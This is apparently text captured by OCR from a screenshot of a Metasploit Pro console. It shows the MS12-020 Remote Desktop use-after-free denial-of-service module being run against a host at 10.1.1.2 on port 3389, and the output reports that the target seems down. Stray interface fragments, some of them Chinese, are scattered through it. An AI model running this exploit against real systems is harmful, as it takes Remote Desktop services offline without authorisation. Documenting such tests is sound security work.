 msf auxiliary(ms12_020_maxchannelids) > exploit
C:\
命令提
[*] 10.1.1.2:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.1.1.2:3389 - 210 bytes sent
[*] 10.1.1.2:3389 - Checking RDP status...
[+] 10.1.1.2:3389 seems down
[*] Auxiliary module execution completed
启
Intern
msf auxiliary(ms12_020_maxchannelids) >
Ready 25x80
开始 Metasploit Pro Console EN